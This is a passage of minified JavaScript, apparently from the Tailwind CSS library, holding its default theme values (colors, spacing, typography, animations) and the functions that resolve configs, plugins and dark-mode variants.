0.584)",700:"oklch(52.5% 0.223 3.958)",800:"oklch(45.9% 0.187 3.815)",900:"oklch(40.8% 0.153 2.432)",950:"oklch(28.4% 0.109 3.907)"},rose:{50:"oklch(96.9% 0.015 12.422)",100:"oklch(94.1% 0.03 12.58)",200:"oklch(89.2% 0.058 10.001)",300:"oklch(81% 0.117 11.638)",400:"oklch(71.2% 0.194 13.428)",500:"oklch(64.5% 0.246 16.439)",600:"oklch(58.6% 0.253 17.585)",700:"oklch(51.4% 0.222 16.935)",800:"oklch(45.5% 0.188 13.697)",900:"oklch(41% 0.159 10.272)",950:"oklch(27.1% 0.105 12.094)"}};function jt(e){return{__BARE_VALUE__:e}}var Tt=jt((e=>{if(de(e.value))return e.value})),Ct=jt((e=>{if(de(e.value))return`${e.value}%`})),St=jt((e=>{if(de(e.value))return`${e.value}px`})),Kt=jt((e=>{if(de(e.value))return`${e.value}ms`})),Et=jt((e=>{if(de(e.value))return`${e.value}deg`})),Vt=jt((e=>{if(null===e.fraction)return;let[t,r]=R(e.fraction,"/");return de(t)&&de(r)?e.fraction:void 0})),Nt=jt((e=>{if(de(Number(e.value)))return`repeat(${e.value}, minmax(0, 1fr))`})),Ot={accentColor:({theme:e})=>e("colors"),animation:{none:"none",spin:"spin 1s linear infinite",ping:"ping 1s cubic-bezier(0, 0, 0.2, 1) infinite",pulse:"pulse 2s cubic-bezier(0.4, 0, 0.6, 1) infinite",bounce:"bounce 1s infinite"},aria:{busy:'busy="true"',checked:'checked="true"',disabled:'disabled="true"',expanded:'expanded="true"',hidden:'hidden="true"',pressed:'pressed="true"',readonly:'readonly="true"',required:'required="true"',selected:'selected="true"'},aspectRatio:{auto:"auto",square:"1 / 1",video:"16 / 9",...Vt},backdropBlur:({theme:e})=>e("blur"),backdropBrightness:({theme:e})=>({...e("brightness"),...Ct}),backdropContrast:({theme:e})=>({...e("contrast"),...Ct}),backdropGrayscale:({theme:e})=>({...e("grayscale"),...Ct}),backdropHueRotate:({theme:e})=>({...e("hueRotate"),...Et}),backdropInvert:({theme:e})=>({...e("invert"),...Ct}),backdropOpacity:({theme:e})=>({...e("opacity"),...Ct}),backdropSaturate:({theme:e})=>({...e("saturate"),...Ct}),backdropSepia:({theme:e})=>({...e("sepia"),...Ct}),backgroundColor:({theme:e})=>e("colors"),backgroundImage:{none:"none","gradient-to-t":"linear-gradient(to top, var(--tw-gradient-stops))","gradient-to-tr":"linear-gradient(to top right, var(--tw-gradient-stops))","gradient-to-r":"linear-gradient(to right, var(--tw-gradient-stops))","gradient-to-br":"linear-gradient(to bottom right, var(--tw-gradient-stops))","gradient-to-b":"linear-gradient(to bottom, var(--tw-gradient-stops))","gradient-to-bl":"linear-gradient(to bottom left, var(--tw-gradient-stops))","gradient-to-l":"linear-gradient(to left, var(--tw-gradient-stops))","gradient-to-tl":"linear-gradient(to top left, var(--tw-gradient-stops))"},backgroundOpacity:({theme:e})=>e("opacity"),backgroundPosition:{bottom:"bottom",center:"center",left:"left","left-bottom":"left bottom","left-top":"left top",right:"right","right-bottom":"right bottom","right-top":"right top",top:"top"},backgroundSize:{auto:"auto",cover:"cover",contain:"contain"},blur:{0:"0",none:"",sm:"4px",DEFAULT:"8px",md:"12px",lg:"16px",xl:"24px","2xl":"40px","3xl":"64px"},borderColor:({theme:e})=>({DEFAULT:"currentcolor",...e("colors")}),borderOpacity:({theme:e})=>e("opacity"),borderRadius:{none:"0px",sm:"0.125rem",DEFAULT:"0.25rem",md:"0.375rem",lg:"0.5rem",xl:"0.75rem","2xl":"1rem","3xl":"1.5rem",full:"9999px"},borderSpacing:({theme:e})=>e("spacing"),borderWidth:{DEFAULT:"1px",0:"0px",2:"2px",4:"4px",8:"8px",...St},boxShadow:{sm:"0 1px 2px 0 rgb(0 0 0 / 0.05)",DEFAULT:"0 1px 3px 0 rgb(0 0 0 / 0.1), 0 1px 2px -1px rgb(0 0 0 / 0.1)",md:"0 4px 6px -1px rgb(0 0 0 / 0.1), 0 2px 4px -2px rgb(0 0 0 / 0.1)",lg:"0 10px 15px -3px rgb(0 0 0 / 0.1), 0 4px 6px -4px rgb(0 0 0 / 0.1)",xl:"0 20px 25px -5px rgb(0 0 0 / 0.1), 0 8px 10px -6px rgb(0 0 0 / 0.1)","2xl":"0 25px 50px -12px rgb(0 0 0 / 0.25)",inner:"inset 0 2px 4px 0 rgb(0 0 0 / 0.05)",none:"none"},boxShadowColor:({theme:e})=>e("colors"),brightness:{0:"0",50:".5",75:".75",90:".9",95:".95",100:"1",105:"1.05",110:"1.1",125:"1.25",150:"1.5",200:"2",...Ct},caretColor:({theme:e})=>e("colors"),colors:()=>({...At}),columns:{auto:"auto",1:"1",2:"2",3:"3",4:"4",5:"5",6:"6",7:"7",8:"8",9:"9",10:"10",11:"11",12:"12","3xs":"16rem","2xs":"18rem",xs:"20rem",sm:"24rem",md:"28rem",lg:"32rem",xl:"36rem","2xl":"42rem","3xl":"48rem","4xl":"56rem","5xl":"64rem","6xl":"72rem","7xl":"80rem",...Tt},container:{},content:{none:"none"},contrast:{0:"0",50:".5",75:".75",100:"1",125:"1.25",150:"1.5",200:"2",...Ct},cursor:{auto:"auto",default:"default",pointer:"pointer",wait:"wait",text:"text",move:"move",help:"help","not-allowed":"not-allowed",none:"none","context-menu":"context-menu",progress:"progress",cell:"cell",crosshair:"crosshair","vertical-text":"vertical-text",alias:"alias",copy:"copy","no-drop":"no-drop",grab:"grab",grabbing:"grabbing","all-scroll":"all-scroll","col-resize":"col-resize","row-resize":"row-resize","n-resize":"n-resize","e-resize":"e-resize","s-resize":"s-resize","w-resize":"w-resize","ne-resize":"ne-resize","nw-resize":"nw-resize","se-resize":"se-resize","sw-resize":"sw-resize","ew-resize":"ew-resize","ns-resize":"ns-resize","nesw-resize":"nesw-resize","nwse-resize":"nwse-resize","zoom-in":"zoom-in","zoom-out":"zoom-out"},divideColor:({theme:e})=>e("borderColor"),divideOpacity:({theme:e})=>e("borderOpacity"),divideWidth:({theme:e})=>({...e("borderWidth"),...St}),dropShadow:{sm:"0 1px 1px rgb(0 0 0 / 0.05)",DEFAULT:["0 1px 2px rgb(0 0 0 / 0.1)","0 1px 1px rgb(0 0 0 / 0.06)"],md:["0 4px 3px rgb(0 0 0 / 0.07)","0 2px 2px rgb(0 0 0 / 0.06)"],lg:["0 10px 8px rgb(0 0 0 / 0.04)","0 4px 3px rgb(0 0 0 / 0.1)"],xl:["0 20px 13px rgb(0 0 0 / 0.03)","0 8px 5px rgb(0 0 0 / 0.08)"],"2xl":"0 25px 25px rgb(0 0 0 / 0.15)",none:"0 0 #0000"},fill:({theme:e})=>e("colors"),flex:{1:"1 1 0%",auto:"1 1 auto",initial:"0 1 auto",none:"none"},flexBasis:({theme:e})=>({auto:"auto","1/2":"50%","1/3":"33.333333%","2/3":"66.666667%","1/4":"25%","2/4":"50%","3/4":"75%","1/5":"20%","2/5":"40%","3/5":"60%","4/5":"80%","1/6":"16.666667%","2/6":"33.333333%","3/6":"50%","4/6":"66.666667%","5/6":"83.333333%","1/12":"8.333333%","2/12":"16.666667%","3/12":"25%","4/12":"33.333333%","5/12":"41.666667%","6/12":"50%","7/12":"58.333333%","8/12":"66.666667%","9/12":"75%","10/12":"83.333333%","11/12":"91.666667%",full:"100%",...e("spacing")}),flexGrow:{0:"0",DEFAULT:"1",...Tt},flexShrink:{0:"0",DEFAULT:"1",...Tt},fontFamily:{sans:["ui-sans-serif","system-ui","sans-serif",'"Apple Color Emoji"','"Segoe UI Emoji"','"Segoe UI Symbol"','"Noto Color Emoji"'],serif:["ui-serif","Georgia","Cambria",'"Times New Roman"',"Times","serif"],mono:["ui-monospace","SFMono-Regular","Menlo","Monaco","Consolas",'"Liberation Mono"','"Courier New"',"monospace"]},fontSize:{xs:["0.75rem",{lineHeight:"1rem"}],sm:["0.875rem",{lineHeight:"1.25rem"}],base:["1rem",{lineHeight:"1.5rem"}],lg:["1.125rem",{lineHeight:"1.75rem"}],xl:["1.25rem",{lineHeight:"1.75rem"}],"2xl":["1.5rem",{lineHeight:"2rem"}],"3xl":["1.875rem",{lineHeight:"2.25rem"}],"4xl":["2.25rem",{lineHeight:"2.5rem"}],"5xl":["3rem",{lineHeight:"1"}],"6xl":["3.75rem",{lineHeight:"1"}],"7xl":["4.5rem",{lineHeight:"1"}],"8xl":["6rem",{lineHeight:"1"}],"9xl":["8rem",{lineHeight:"1"}]},fontWeight:{thin:"100",extralight:"200",light:"300",normal:"400",medium:"500",semibold:"600",bold:"700",extrabold:"800",black:"900"},gap:({theme:e})=>e("spacing"),gradientColorStops:({theme:e})=>e("colors"),gradientColorStopPositions:{"0%":"0%","5%":"5%","10%":"10%","15%":"15%","20%":"20%","25%":"25%","30%":"30%","35%":"35%","40%":"40%","45%":"45%","50%":"50%","55%":"55%","60%":"60%","65%":"65%","70%":"70%","75%":"75%","80%":"80%","85%":"85%","90%":"90%","95%":"95%","100%":"100%",...Ct},grayscale:{0:"0",DEFAULT:"100%",...Ct},gridAutoColumns:{auto:"auto",min:"min-content",max:"max-content",fr:"minmax(0, 1fr)"},gridAutoRows:{auto:"auto",min:"min-content",max:"max-content",fr:"minmax(0, 1fr)"},gridColumn:{auto:"auto","span-1":"span 1 / span 1","span-2":"span 2 / span 2","span-3":"span 3 / span 3","span-4":"span 4 / span 4","span-5":"span 5 / span 5","span-6":"span 6 / span 6","span-7":"span 7 / span 7","span-8":"span 8 / span 8","span-9":"span 9 / span 9","span-10":"span 10 / span 10","span-11":"span 11 / span 11","span-12":"span 12 / span 12","span-full":"1 / -1"},gridColumnEnd:{auto:"auto",1:"1",2:"2",3:"3",4:"4",5:"5",6:"6",7:"7",8:"8",9:"9",10:"10",11:"11",12:"12",13:"13",...Tt},gridColumnStart:{auto:"auto",1:"1",2:"2",3:"3",4:"4",5:"5",6:"6",7:"7",8:"8",9:"9",10:"10",11:"11",12:"12",13:"13",...Tt},gridRow:{auto:"auto","span-1":"span 1 / span 1","span-2":"span 2 / span 2","span-3":"span 3 / span 3","span-4":"span 4 / span 4","span-5":"span 5 / span 5","span-6":"span 6 / span 6","span-7":"span 7 / span 7","span-8":"span 8 / span 8","span-9":"span 9 / span 9","span-10":"span 10 / span 10","span-11":"span 11 / span 11","span-12":"span 12 / span 12","span-full":"1 / -1"},gridRowEnd:{auto:"auto",1:"1",2:"2",3:"3",4:"4",5:"5",6:"6",7:"7",8:"8",9:"9",10:"10",11:"11",12:"12",13:"13",...Tt},gridRowStart:{auto:"auto",1:"1",2:"2",3:"3",4:"4",5:"5",6:"6",7:"7",8:"8",9:"9",10:"10",11:"11",12:"12",13:"13",...Tt},gridTemplateColumns:{none:"none",subgrid:"subgrid",1:"repeat(1, minmax(0, 1fr))",2:"repeat(2, minmax(0, 1fr))",3:"repeat(3, minmax(0, 1fr))",4:"repeat(4, minmax(0, 1fr))",5:"repeat(5, minmax(0, 1fr))",6:"repeat(6, minmax(0, 1fr))",7:"repeat(7, minmax(0, 1fr))",8:"repeat(8, minmax(0, 1fr))",9:"repeat(9, minmax(0, 1fr))",10:"repeat(10, minmax(0, 1fr))",11:"repeat(11, minmax(0, 1fr))",12:"repeat(12, minmax(0, 1fr))",...Nt},gridTemplateRows:{none:"none",subgrid:"subgrid",1:"repeat(1, minmax(0, 1fr))",2:"repeat(2, minmax(0, 1fr))",3:"repeat(3, minmax(0, 1fr))",4:"repeat(4, minmax(0, 1fr))",5:"repeat(5, minmax(0, 1fr))",6:"repeat(6, minmax(0, 1fr))",7:"repeat(7, minmax(0, 1fr))",8:"repeat(8, minmax(0, 1fr))",9:"repeat(9, minmax(0, 1fr))",10:"repeat(10, minmax(0, 1fr))",11:"repeat(11, minmax(0, 1fr))",12:"repeat(12, minmax(0, 1fr))",...Nt},height:({theme:e})=>({auto:"auto","1/2":"50%","1/3":"33.333333%","2/3":"66.666667%","1/4":"25%","2/4":"50%","3/4":"75%","1/5":"20%","2/5":"40%","3/5":"60%","4/5":"80%","1/6":"16.666667%","2/6":"33.333333%","3/6":"50%","4/6":"66.666667%","5/6":"83.333333%",full:"100%",screen:"100vh",svh:"100svh",lvh:"100lvh",dvh:"100dvh",min:"min-content",max:"max-content",fit:"fit-content",...e("spacing")}),hueRotate:{0:"0deg",15:"15deg",30:"30deg",60:"60deg",90:"90deg",180:"180deg",...Et},inset:({theme:e})=>({auto:"auto","1/2":"50%","1/3":"33.333333%","2/3":"66.666667%","1/4":"25%","2/4":"50%","3/4":"75%",full:"100%",...e("spacing")}),invert:{0:"0",DEFAULT:"100%",...Ct},keyframes:{spin:{to:{transform:"rotate(360deg)"}},ping:{"75%, 100%":{transform:"scale(2)",opacity:"0"}},pulse:{"50%":{opacity:".5"}},bounce:{"0%, 100%":{transform:"translateY(-25%)",animationTimingFunction:"cubic-bezier(0.8,0,1,1)"},"50%":{transform:"none",animationTimingFunction:"cubic-bezier(0,0,0.2,1)"}}},letterSpacing:{tighter:"-0.05em",tight:"-0.025em",normal:"0em",wide:"0.025em",wider:"0.05em",widest:"0.1em"},lineHeight:{none:"1",tight:"1.25",snug:"1.375",normal:"1.5",relaxed:"1.625",loose:"2",3:".75rem",4:"1rem",5:"1.25rem",6:"1.5rem",7:"1.75rem",8:"2rem",9:"2.25rem",10:"2.5rem"},listStyleType:{none:"none",disc:"disc",decimal:"decimal"},listStyleImage:{none:"none"},margin:({theme:e})=>({auto:"auto",...e("spacing")}),lineClamp:{1:"1",2:"2",3:"3",4:"4",5:"5",6:"6",...Tt},maxHeight:({theme:e})=>({none:"none",full:"100%",screen:"100vh",svh:"100svh",lvh:"100lvh",dvh:"100dvh",min:"min-content",max:"max-content",fit:"fit-content",...e("spacing")}),maxWidth:({theme:e})=>({none:"none",xs:"20rem",sm:"24rem",md:"28rem",lg:"32rem",xl:"36rem","2xl":"42rem","3xl":"48rem","4xl":"56rem","5xl":"64rem","6xl":"72rem","7xl":"80rem",full:"100%",min:"min-content",max:"max-content",fit:"fit-content",prose:"65ch",...e("spacing")}),minHeight:({theme:e})=>({full:"100%",screen:"100vh",svh:"100svh",lvh:"100lvh",dvh:"100dvh",min:"min-content",max:"max-content",fit:"fit-content",...e("spacing")}),minWidth:({theme:e})=>({full:"100%",min:"min-content",max:"max-content",fit:"fit-content",...e("spacing")}),objectPosition:{bottom:"bottom",center:"center",left:"left","left-bottom":"left bottom","left-top":"left top",right:"right","right-bottom":"right bottom","right-top":"right top",top:"top"},opacity:{0:"0",5:"0.05",10:"0.1",15:"0.15",20:"0.2",25:"0.25",30:"0.3",35:"0.35",40:"0.4",45:"0.45",50:"0.5",55:"0.55",60:"0.6",65:"0.65",70:"0.7",75:"0.75",80:"0.8",85:"0.85",90:"0.9",95:"0.95",100:"1",...Ct},order:{first:"-9999",last:"9999",none:"0",1:"1",2:"2",3:"3",4:"4",5:"5",6:"6",7:"7",8:"8",9:"9",10:"10",11:"11",12:"12",...Tt},outlineColor:({theme:e})=>e("colors"),outlineOffset:{0:"0px",1:"1px",2:"2px",4:"4px",8:"8px",...St},outlineWidth:{0:"0px",1:"1px",2:"2px",4:"4px",8:"8px",...St},padding:({theme:e})=>e("spacing"),placeholderColor:({theme:e})=>e("colors"),placeholderOpacity:({theme:e})=>e("opacity"),ringColor:({theme:e})=>({DEFAULT:"currentcolor",...e("colors")}),ringOffsetColor:({theme:e})=>e("colors"),ringOffsetWidth:{0:"0px",1:"1px",2:"2px",4:"4px",8:"8px",...St},ringOpacity:({theme:e})=>({DEFAULT:"0.5",...e("opacity")}),ringWidth:{DEFAULT:"3px",0:"0px",1:"1px",2:"2px",4:"4px",8:"8px",...St},rotate:{0:"0deg",1:"1deg",2:"2deg",3:"3deg",6:"6deg",12:"12deg",45:"45deg",90:"90deg",180:"180deg",...Et},saturate:{0:"0",50:".5",100:"1",150:"1.5",200:"2",...Ct},scale:{0:"0",50:".5",75:".75",90:".9",95:".95",100:"1",105:"1.05",110:"1.1",125:"1.25",150:"1.5",...Ct},screens:{sm:"40rem",md:"48rem",lg:"64rem",xl:"80rem","2xl":"96rem"},scrollMargin:({theme:e})=>e("spacing"),scrollPadding:({theme:e})=>e("spacing"),sepia:{0:"0",DEFAULT:"100%",...Ct},skew:{0:"0deg",1:"1deg",2:"2deg",3:"3deg",6:"6deg",12:"12deg",...Et},space:({theme:e})=>e("spacing"),spacing:{px:"1px",0:"0px",.5:"0.125rem",1:"0.25rem",1.5:"0.375rem",2:"0.5rem",2.5:"0.625rem",3:"0.75rem",3.5:"0.875rem",4:"1rem",5:"1.25rem",6:"1.5rem",7:"1.75rem",8:"2rem",9:"2.25rem",10:"2.5rem",11:"2.75rem",12:"3rem",14:"3.5rem",16:"4rem",20:"5rem",24:"6rem",28:"7rem",32:"8rem",36:"9rem",40:"10rem",44:"11rem",48:"12rem",52:"13rem",56:"14rem",60:"15rem",64:"16rem",72:"18rem",80:"20rem",96:"24rem"},stroke:({theme:e})=>({none:"none",...e("colors")}),strokeWidth:{0:"0",1:"1",2:"2",...Tt},supports:{},data:{},textColor:({theme:e})=>e("colors"),textDecorationColor:({theme:e})=>e("colors"),textDecorationThickness:{auto:"auto","from-font":"from-font",0:"0px",1:"1px",2:"2px",4:"4px",8:"8px",...St},textIndent:({theme:e})=>e("spacing"),textOpacity:({theme:e})=>e("opacity"),textUnderlineOffset:{auto:"auto",0:"0px",1:"1px",2:"2px",4:"4px",8:"8px",...St},transformOrigin:{center:"center",top:"top","top-right":"top right",right:"right","bottom-right":"bottom right",bottom:"bottom","bottom-left":"bottom left",left:"left","top-left":"top left"},transitionDelay:{0:"0s",75:"75ms",100:"100ms",150:"150ms",200:"200ms",300:"300ms",500:"500ms",700:"700ms",1e3:"1000ms",...Kt},transitionDuration:{DEFAULT:"150ms",0:"0s",75:"75ms",100:"100ms",150:"150ms",200:"200ms",300:"300ms",500:"500ms",700:"700ms",1e3:"1000ms",...Kt},transitionProperty:{none:"none",all:"all",DEFAULT:"color, background-color, border-color, outline-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter",colors:"color, background-color, border-color, outline-color, text-decoration-color, fill, stroke",opacity:"opacity",shadow:"box-shadow",transform:"transform"},transitionTimingFunction:{DEFAULT:"cubic-bezier(0.4, 0, 0.2, 1)",linear:"linear",in:"cubic-bezier(0.4, 0, 1, 1)",out:"cubic-bezier(0, 0, 0.2, 1)","in-out":"cubic-bezier(0.4, 0, 0.2, 1)"},translate:({theme:e})=>({"1/2":"50%","1/3":"33.333333%","2/3":"66.666667%","1/4":"25%","2/4":"50%","3/4":"75%",full:"100%",...e("spacing")}),size:({theme:e})=>({auto:"auto","1/2":"50%","1/3":"33.333333%","2/3":"66.666667%","1/4":"25%","2/4":"50%","3/4":"75%","1/5":"20%","2/5":"40%","3/5":"60%","4/5":"80%","1/6":"16.666667%","2/6":"33.333333%","3/6":"50%","4/6":"66.666667%","5/6":"83.333333%","1/12":"8.333333%","2/12":"16.666667%","3/12":"25%","4/12":"33.333333%","5/12":"41.666667%","6/12":"50%","7/12":"58.333333%","8/12":"66.666667%","9/12":"75%","10/12":"83.333333%","11/12":"91.666667%",full:"100%",min:"min-content",max:"max-content",fit:"fit-content",...e("spacing")}),width:({theme:e})=>({auto:"auto","1/2":"50%","1/3":"33.333333%","2/3":"66.666667%","1/4":"25%","2/4":"50%","3/4":"75%","1/5":"20%","2/5":"40%","3/5":"60%","4/5":"80%","1/6":"16.666667%","2/6":"33.333333%","3/6":"50%","4/6":"66.666667%","5/6":"83.333333%","1/12":"8.333333%","2/12":"16.666667%","3/12":"25%","4/12":"33.333333%","5/12":"41.666667%","6/12":"50%","7/12":"58.333333%","8/12":"66.666667%","9/12":"75%","10/12":"83.333333%","11/12":"91.666667%",full:"100%",screen:"100vw",svw:"100svw",lvw:"100lvw",dvw:"100dvw",min:"min-content",max:"max-content",fit:"fit-content",...e("spacing")}),willChange:{auto:"auto",scroll:"scroll-position",contents:"contents",transform:"transform"},zIndex:{auto:"auto",0:"0",10:"10",20:"20",30:"30",40:"40",50:"50",...Tt}};function Ft(e){return{theme:{...Ot,colors:({theme:e})=>e("color",{}),extend:{fontSize:({theme:e})=>({...e("text",{})}),boxShadow:({theme:e})=>({...e("shadow",{})}),animation:({theme:e})=>({...e("animate",{})}),aspectRatio:({theme:e})=>({...e("aspect",{})}),borderRadius:({theme:e})=>({...e("radius",{})}),screens:({theme:e})=>({...e("breakpoint",{})}),letterSpacing:({theme:e})=>({...e("tracking",{})}),lineHeight:({theme:e})=>({...e("leading",{})}),transitionDuration:{DEFAULT:e.get(["--default-transition-duration"])??null},transitionTimingFunction:{DEFAULT:e.get(["--default-transition-timing-function"])??null},maxWidth:({theme:e})=>({...e("container",{})})}}}}var Wt={blocklist:[],future:{},prefix:"",important:!1,darkMode:null,theme:{},plugins:[],content:{files:[]}};function Ut(e,t){let r={design:e,configs:[],plugins:[],content:{files:[]},theme:{},extend:{},result:structuredClone(Wt)};for(let e of t)Bt(r,e);for(let e of r.configs)"darkMode"in e&&void 0!==e.darkMode&&(r.result.darkMode=e.darkMode??null),"prefix"in e&&void 0!==e.prefix&&(r.result.prefix=e.prefix??""),"blocklist"in e&&void 0!==e.blocklist&&(r.result.blocklist=e.blocklist??[]),"important"in e&&void 0!==e.important&&(r.result.important=e.important??!1);let n=function(e){let t=new Set,r=st(e.design,(()=>e.theme),o),n=Object.assign(r,{theme:r,colors:At});function o(e){return"function"==typeof e?e(n)??null:e??null}for(let r of e.configs){let n=r.theme??{},o=n.extend??{};for(let e in n)"extend"!==e&&t.add(e);Object.assign(e.theme,n);for(let t in o)e.extend[t]??=[],e.extend[t].push(o[t])}delete e.theme.extend;for(let t in e.extend){let r=[e.theme[t],...e.extend[t]];e.theme[t]=()=>lt({},r.map(o),Dt)}for(let t in e.theme)e.theme[t]=o(e.theme[t]);if(e.theme.screens&&"object"==typeof e.theme.screens)for(let t of Object.keys(e.theme.screens)){let r=e.theme.screens[t];r&&"object"==typeof r&&("raw"in r||"max"in r||"min"in r&&(e.theme.screens[t]=r.min))}return t}(r);return{resolvedConfig:{...r.result,content:r.content,theme:r.theme,plugins:r.plugins},replacedThemeKeys:n}}function Dt(e,t){return Array.isArray(e)&&it(e[0])?e.concat(t):Array.isArray(t)&&it(t[0])&&it(e)?[e,...t]:Array.isArray(t)?t:void 0}function Bt(e,{config:t,base:r,path:n,reference:o}){let a=[];for(let e of t.plugins??[])"__isOptionsFunction"in e?a.push({...e(),reference:o}):"handler"in e?a.push({...e,reference:o}):a.push({handler:e,reference:o});if(Array.isArray(t.presets)&&0===t.presets.length)throw new Error("Error in the config file/plugin/preset. An empty preset (`preset: []`) is not currently supported.");for(let a of t.presets??[])Bt(e,{path:n,base:r,config:a,reference:o});for(let t of a)e.plugins.push(t),t.config&&Bt(e,{path:n,base:r,config:t.config,reference:!!t.reference});let i=t.content??[],l=Array.isArray(i)?i:i.files;for(let t of l)e.content.files.push("object"==typeof t?t:{base:r,pattern:t});e.configs.push(t)}function _t(e,t){let r=e.theme.container||{};if("object"!=typeof r||null===r)return;let n=function({center:e,padding:t,screens:r},n){let o=[],a=null;if(e&&o.push(y("margin-inline","auto")),("string"==typeof t||"object"==typeof t&&null!==t&&"DEFAULT"in t)&&o.push(y("padding-inline","string"==typeof t?t:t.DEFAULT)),"object"==typeof r&&null!==r){a=new Map;let e=Array.from(n.theme.namespace("--breakpoint").entries());if(e.sort(((e,t)=>P(e[1],t[1],"asc"))),e.length>0){let[t]=e[0];o.push(k("@media",`(width >= --theme(--breakpoint-${t}))`,[y("max-width","none")]))}for(let[e,t]of Object.entries(r)){if("object"==typeof t){if(!("min"in t))continue;t=t.min}a.set(e,k("@media",`(width >= ${t})`,[y("max-width",t)]))}}if("object"==typeof t&&null!==t){let e=Object.entries(t).filter((([e])=>"DEFAULT"!==e)).map((([e,t])=>[e,n.theme.resolveValue(e,["--breakpoint"]),t])).filter(Boolean);e.sort(((e,t)=>P(e[1],t[1],"asc")));for(let[t,,r]of e)if(a&&a.has(t))a.get(t).nodes.push(y("padding-inline",r));else{if(a)continue;o.push(k("@media",`(width >= theme(--breakpoint-${t}))`,[y("padding-inline",r)]))}}if(a)for(let[,e]of a)o.push(e);return o}(r,t);0!==n.length&&t.utilities.static("container",(()=>structuredClone(n)))}function Lt({addVariant:e,config:t}){let r=t("darkMode",null),[n,o=".dark"]=Array.isArray(r)?r:[r];if("variant"===n){let e;if(Array.isArray(o)||"function"==typeof o?e=o:"string"==typeof o&&(e=[o]),Array.isArray(e))for(let t of e)".dark"===t?(n=!1,console.warn('When using `variant` for `darkMode`, you must provide a selector.\nExample: `darkMode: ["variant", ".your-selector &"]`')):t.includes("&")||(n=!1,console.warn('When using `variant` for `darkMode`, your selector must contain `&`.\nExample `darkMode: ["variant", ".your-selector &"]`'));o=e}null===n||("selector"===n?e("dark",`&:where(${o}, ${o} *)`):"media"===n?e("dark","@media (prefers-color-scheme: dark)"):"variant"===n?e("dark",o):"class"===n&&e("dark",`&:is(${o} *)`))}function Mt(e){return(Array.isArray(e)?e:[e]).map((e=>"string"==typeof e?{min:e}:e&&"object"==typeof e?e:null)).map((e=>{if(null===e)return null;if("raw"in e)return e.raw;let t="";return void 0!==e.max&&(t+=`${e.max} >= `),t+="width",void 0!==e.min&&(t+=` >= ${e.min}`),`(${t})`})).filter(Boolean).join(", ")}var Rt=/^[a-z]+$/;async function It({designSystem:e,base:t,ast:r,loadModule:n,sources:o}){let a=0,i=[],l=[];A(r,((e,{parent:t,replaceWith:r,context:n})=>{if("at-rule"===e.kind){if("@plugin"===e.name){if(null!==t)throw new Error("`@plugin` cannot be nested.");let o=e.params.slice(1,-1);if(0===o.length)throw new Error("`@plugin` must have a path.");let l={};for(let t of e.nodes??[]){if("declaration"!==t.kind)throw new Error(`Unexpected \`@plugin\` option:\n\n${C([t])}\n\n\`@plugin\` options must be a flat list of declarations.`);if(void 0===t.value)continue;let e=R(t.value,",").map((e=>{if("null"===(e=e.trim()))return null;if("true"===e)return!0;if("false"===e)return!1;if(!Number.isNaN(Number(e)))return Number(e);if('"'===e[0]&&'"'===e[e.length-1]||"'"===e[0]&&"'"===e[e.length-1])return e.slice(1,-1);if("{"===e[0]&&"}"===e[e.length-1])throw new Error(`Unexpected \`@plugin\` option: Value of declaration \`${C([t]).trim()}\` is not supported.\n\nUsing an object as a plugin option is currently only supported in JavaScript configuration files.`);return e}));l[t.property]=1===e.length?e[0]:e}return i.push([{id:o,base:n.base,reference:!!n.reference},Object.keys(l).length>0?l:null]),r([]),void(a|=4)}if("@config"===e.name){if(e.nodes.length>0)throw new Error("`@config` cannot have a body.");if(null!==t)throw new Error("`@config` cannot be nested.");return l.push({id:e.params.slice(1,-1),base:n.base,reference:!!n.reference}),r([]),void(a|=4)}}})),function(e){for(let[t,r]of[["t","top"],["tr","top right"],["r","right"],["br","bottom right"],["b","bottom"],["bl","bottom left"],["l","left"],["tl","top left"]])e.utilities.static(`bg-gradient-to-${t}`,(()=>[y("--tw-gradient-position",`to ${r} in oklab`),y("background-image","linear-gradient(var(--tw-gradient-stops))")]));e.utilities.static("bg-left-top",(()=>[y("background-position","left top")])),e.utilities.static("bg-right-top",(()=>[y("background-position","right top")])),e.utilities.static("bg-left-bottom",(()=>[y("background-position","left bottom")])),e.utilities.static("bg-right-bottom",(()=>[y("background-position","right bottom")])),e.utilities.static("object-left-top",(()=>[y("object-position","left top")])),e.utilities.static("object-right-top",(()=>[y("object-position","right top")])),e.utilities.static("object-left-bottom",(()=>[y("object-position","left bottom")])),e.utilities.static("object-right-bottom",(()=>[y("object-position","right bottom")])),e.utilities.functional("max-w-screen",(t=>{if(!t.value||"arbitrary"===t.value.kind)return;let r=e.theme.resolve(t.value.value,["--breakpoint"]);return r?[y("max-width",r)]:void 0})),e.utilities.static("overflow-ellipsis",(()=>[y("text-overflow","ellipsis")])),e.utilities.static("decoration-slice",(()=>[y("-webkit-box-decoration-break","slice"),y("box-decoration-break","slice")])),e.utilities.static("decoration-clone",(()=>[y("-webkit-box-decoration-break","clone"),y("box-decoration-break","clone")])),e.utilities.functional("flex-shrink",(e=>{if(!e.modifier){if(!e.value)return[y("flex-shrink","1")];if("arbitrary"===e.value.kind)return[y("flex-shrink",e.value.value)];if(de(e.value.value))return[y("flex-shrink",e.value.value)]}})),e.utilities.functional("flex-grow",(e=>{if(!e.modifier){if(!e.value)return[y("flex-grow","1")];if("arbitrary"===e.value.kind)return[y("flex-grow",e.value.value)];if(de(e.value.value))return[y("flex-grow",e.value.value)]}}))}(e);let s=e.resolveThemeValue;if(e.resolveThemeValue=function(n,i){return n.startsWith("--")?s(n,i):(a|=qt({designSystem:e,base:t,ast:r,sources:o,configs:[],pluginDetails:[]}),e.resolveThemeValue(n,i))},!i.length&&!l.length)return 0;let[c,u]=await Promise.all([Promise.all(l.map((async({id:e,base:t,reference:r})=>{let o=await n(e,t,"config");return{path:e,base:o.base,config:o.module,reference:r}}))),Promise.all(i.map((async([{id:e,base:t,reference:r},o])=>{let a=await n(e,t,"plugin");return{path:e,base:a.base,plugin:a.module,options:o,reference:r}})))]);return a|=qt({designSystem:e,base:t,ast:r,sources:o,configs:c,pluginDetails:u}),a}function qt({designSystem:e,base:t,ast:r,sources:n,configs:o,pluginDetails:a}){let i=0,l=[...a.map((e=>{if(!e.options)return{config:{plugins:[e.plugin]},base:e.base,reference:e.reference};if("__isOptionsFunction"in e.plugin)return{config:{plugins:[e.plugin(e.options)]},base:e.base,reference:e.reference};throw new Error(`The plugin "${e.path}" does not accept 